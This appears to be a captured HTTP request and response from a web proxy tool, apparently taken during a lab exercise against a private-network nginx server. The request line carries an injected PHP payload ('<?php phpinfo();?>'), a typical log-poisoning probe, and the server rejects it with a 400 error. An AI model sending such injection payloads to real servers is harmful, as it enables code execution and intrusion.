 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
1 GET <?php phpinfo();?> HTTP/1.1
2 Host: 192.168.174.143
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
change;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
9 Connection: keep-alive
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.6.2
3 Date: Tue, 13 Aug 2024 19:09:47 GMT
4 Content-Type: text/html
5 Content-Length: 172
6 Connection: close
7
8 <html>
9 <head>
<title>
400 Bad Request
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
400 Bad Request
</h1>
</center>
12 <hr>
<center>
nginx/1.6.2
</center>
13 </body>
14 </html>
15